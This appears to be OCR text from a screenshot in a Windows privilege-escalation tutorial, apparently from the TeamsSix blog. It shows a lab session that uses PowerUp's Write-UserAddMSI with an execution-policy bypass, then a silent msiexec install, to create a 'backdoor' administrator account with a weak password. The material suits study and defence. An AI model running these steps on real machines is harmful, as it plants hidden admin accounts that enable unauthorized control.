 PS C:\Users\vagrant> powershell.exe -exec bypass -command "&{Import-Module .\PowerUp.ps1;Write-UserAddMSI}"
OutputPath
----------
UserAdd.msi
PS C:\Users\vagrant> msiexec /q /i UserAdd.msi
PS C:\Users\vagrant> net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestrict
Members
Administrator
backdoor
sshd_server
vagrant
The command completed successfully.
PS C:\Users\vagrant> msiexec /q /i UserAdd.msi
PS C:\Users\vagrant>
User Add
Username
backdoor
Password
password123
Group
Administrators
Create
ntuser.ini KB
ntuser.pol KB
PowerUp.ps1 2021/2/21 10:10 PS1 File 587 KB
UserAdd.msi 2021/7/27 16:50 Windows Installer P... 204 KB
ls
ers
Administrator
All Users
公众号：TeamsSix
teamssix.com